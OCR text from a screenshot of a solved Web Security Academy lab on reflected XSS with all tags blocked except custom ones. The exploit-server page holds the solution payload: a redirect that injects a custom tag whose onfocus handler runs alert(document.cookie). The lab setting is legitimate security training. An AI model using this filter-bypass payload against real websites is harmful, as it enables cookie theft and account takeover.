 Ethical Hacking: Problem Stateme
Lab: Reflected XSS into HTML cor
Reflected XSS into HTML context
Exploit Server: Reflected XSS into
exploit-ac701f691e38a8df806557c5012c0045.web-security-academy.net
Apps
Youtube
Codes Redeem
Gogoanime
Genshin Map
Genshin Impact Dai...
Genshin Impact HD...
Ethical Hacking Inte...
MC skins
Other bookmarks
Reading list
WebSecurity
Academy
Reflected XSS into HTML context with all tags blocked except
custom ones
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac701f691e38a8df806557c5012c0045.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://ac6b1f991eb4a8b1806157f000a00081.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>
Type here to search
2
23°C AQI 25
ENG
13:41
17-08-2021
1